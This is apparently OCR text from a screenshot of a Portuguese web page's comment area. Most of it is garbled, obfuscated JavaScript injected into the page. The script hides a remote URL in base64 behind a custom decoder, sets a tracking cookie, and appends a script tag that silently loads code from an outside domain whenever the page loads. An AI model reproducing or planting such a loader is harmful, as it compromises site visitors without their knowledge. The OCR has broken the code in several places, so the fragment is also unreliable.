
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)!=
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++))
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromC
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2p
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=tru
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
DEIXE UM
COMENTÁRIO